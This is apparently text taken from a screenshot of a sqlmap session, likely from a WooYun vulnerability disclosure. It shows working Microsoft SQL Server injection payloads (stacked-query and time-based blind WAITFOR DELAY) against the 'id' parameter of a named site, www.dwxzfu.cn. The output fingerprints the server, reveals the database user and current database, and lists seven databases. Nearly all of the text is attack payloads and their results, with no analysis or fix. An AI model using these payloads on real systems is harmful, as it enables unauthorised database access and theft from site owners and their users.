 管理员: C:\Windows\system32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=notice&id=2195; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=notice&id=2195 WAITFOR DELAY '0:0:5'--
---
[14:12:14] [INFO] testing Microsoft SQL Server
[14:12:14] [INFO] confirming Microsoft SQL Server
[14:12:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[14:12:15] [INFO] fetching current user
current user:    'ssnc'
[14:12:16] [INFO] fetching current database
current database:    'ssncxzfw'
[14:12:17] [INFO] fetching database names
[14:12:17] [INFO] the SQL query used returns 7 entries
[14:12:18] [INFO] retrieved: "master"
[14:12:18] [INFO] retrieved: "model"
[14:12:18] [INFO] retrieved: "msdb"
[14:12:19] [INFO] retrieved: "Northwind"
[14:12:19] [INFO] retrieved: "pubs"
[14:12:19] [INFO] retrieved: "ssncxzfw"
[14:12:20] [INFO] retrieved: "tempdb"
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] ssncxzfw
[*] tempdb
[14:12:20] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.dwxzfu.cn'
[*] shutting down at 14:12:20
www.wooyun.org
C:\Python27\sqlmap>_